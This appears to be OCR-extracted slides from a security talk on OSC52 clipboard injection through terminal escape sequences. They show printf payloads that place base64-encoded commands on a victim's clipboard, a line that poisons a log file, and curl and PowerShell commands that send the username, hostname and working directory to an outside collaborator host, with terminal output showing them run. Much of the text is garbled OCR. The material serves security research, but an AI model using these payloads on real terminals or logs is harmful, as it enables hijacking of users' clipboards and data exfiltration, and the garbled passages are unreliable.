



### $\bullet$   $\bullet$

b3BlbiAtYSBJYWXhdaySBJYWXhdaySBJYWXhdaySBJYWXhdaySBJYWXhdaySBJYWXhdaySBJYWXhdaySBJYWXhdaySBJYWXhdaySBJYWXhdayS<br>Baratha and an and an anti-series and an anti-series and an anti-series and an anti-series and an anti-series

printf ' $\sim$  533]52;  $\sim$  533]52;  $\sim$  533]52;  $\sim$  533]52;  $\sim$  533]52;  $\sim$  533]52;  $\sim$  533]52;  $\sim$  533]52;  $\sim$  533]52;  $\sim$  533]52;  $\sim$  533]52;  $\sim$  533]52;  $\sim$  533]52;  $\sim$  533]52;  $\sim$  533]52;  $\sim$  533]52;  $\sim$ 

- $\rightarrow$
- Documents open -a calculator.app ⋺



Documents printf '\033]52;c;b3BlbiAtYSBjYWxjdWxhdG9yLmFwcAoK\007'



### open -a calculator.<br>Application -a calculator. **ZSH REQUIRES USER INTERACTION (PRESS ENTER)**



- ∣→∶
- Documents open -a calculator.app ∣ →∶
- Documents D ∣→



stok@STOKs-MBP:~/Documents

Documents printf '\033]52;c;b3BlbiAtYSBjYWxjdWxhdG9yLmFwcAoK\007'





### $0.0.0$

- $\rightarrow$
- Documents open -a calculator.app ⊢

### Documents bash O

The default interactive shell is now zsh.  $\vert$ bash-3.2\$ open -a calculator.app  $\sqrt{bash-3.25}$  $\sqrt{\mathsf{hash-3.2}}$ \$



bash

Documents printf '\033]52;c;b3BlbiAtYSBjYWxjdWxhdG9yLmFwcAoK\007'

### $\cancel{p}$

```
To update your account to use zsh, please run `chsh -s /bin/zsh`. \hspace{0.1mm}For more details, please visit \texttt{https://support.append/kb/HT208050.}
```
# **BASH DONT.**



## printf '\033]52;c;c2xlZXAgMQplY2hvIEhlbGxvICQod2hvYW1pKQoK\007'

sleep1 \r\n echo Hello \$(whoami) \r\n  $\langle r \rangle$ n





### $\bullet\bullet\bullet$



## **DIFFERENT TERMINALS BEHAVE IN DIFFERENT WAYS**

### $\bullet\bullet\bullet$

 $\n\n\ln\ln\ln\ln\ln$ data:image/ svg+xml;base64,PHN2ZyB2ZXJzaW9uPSIxLjEiIGJhc2VQcm9maWxlPSJmdWxsIiB4bWxucz0iaHR0cDovL3d3dy53 My5vcmcvMjAwMC9zdmciPgogIDxzY3JpcHQgdHlwZT0idGV4dC9qYXZhc2NyaXB0Ij4KICAgIGFsZXJ0KCJpbmplY3R pb24gc3VjY2Vzc2Z1bCIpOwogIDwvc2NyaXB0Pgo8L3N2Zz4=#\n

curl "http://\$(whoami).\$(hostname).rcepoc.127.0.0.1.nip.io/\$(pwd | base64)"\n

cmd /c powershell -Command "\$URI = 'http://%username%. %computername%.rcepoc.127.0.0.1.nip.io/';Invoke-WebRequest -Uri \$URI"\n





# OSC52 **CLIPBOARD INJECTION**

### $\bullet\bullet\bullet$

printf '\033]52;c;CgoKCgpkYXRhOmltYWdlL3N2Zyt4bWw7YmFzZTY0LFBITjJaeUIyWlhKemFXOXVQU014TGpFaUlH SmhjMlZRY205bWFXeGxQU0ptZFd4c0lpQjRiV3h1Y3owaWFIUjBjRG92TDNkM2R5NTNNeTV2Y21jdk1qQXdNQzl 6ZG1jaVBnb2dJRHh6WTNKcGNIUWdkSGx3WlQwaWRHVjRkQzlxWVhaaGMyTnlhWEIwSWo0S0lDQWdJR0ZzWlhKME tDSnBibXBsWTNScGIyNGdjM1ZqWTJWemMyWjFiQ0lwT3dvZ0lEd3ZjMk55YVhCMFBnbzhMM04yWno0PSMKCmN1c mwgImh0dHA6Ly8kKHdob2FtaSkuJChob3N0bmFtZSkucmNlcG9jLjEyNy4wLjAuMS5uaXAuaW8vJChwd2QgfCBi YXNlNjQpIqoKY21kIC9jIHBvd2Vyc2hlbGwgLUNvbW1hbmQgIiRVUkkgPSAnaHR0cDovLyV1c2VybmFtZSUuJWN vbXB1dGVybmFtZSUucmNlcG9jLjEyNy4wLjAuMS5uaXAuaW8vJztJbnZva2UtV2ViUmVxdWVzdCAtVXJpICRVUk  $kicq = \007' > badlog.loq$ 



```
. . .
                                          bash
bash-3.2$
\sqrt{b}ash-3.2$
bash-3.2$ data:image/svg+xml;base64,PHN2ZyB2ZXJzaW9uPSIxLjEiIGJhc2VQcm9maW:
IDwvc2NyaXB0Pgo8L3N2Zz4=#
=#: command not found
\sqrt{b}ash-3.2$
bash-3.2$ curl "http://$(whoami).$(hostname).rcepoc.idz9guqceiehzubwq7v9rp3
\vertk3quek29.oastify.com/$(pwd \vert base64)"
<html><body>jvd2agysrd54u73xuo84f9zjjgigz</body></html>bash-3.2$
<code>bash-3.2</code>$ cmd /c <code>powershell -Command <code>"$URI = 'http://</code>%username%.%computern</code>
\mide%.rcepoc.idz9guqceiehzubwq7v9rp3ck3quek29.oastify.com/';Invoke-WebRequest
Uri $URI"
bash: cmd: command not found
\mathsf{hash-3.2}$
```
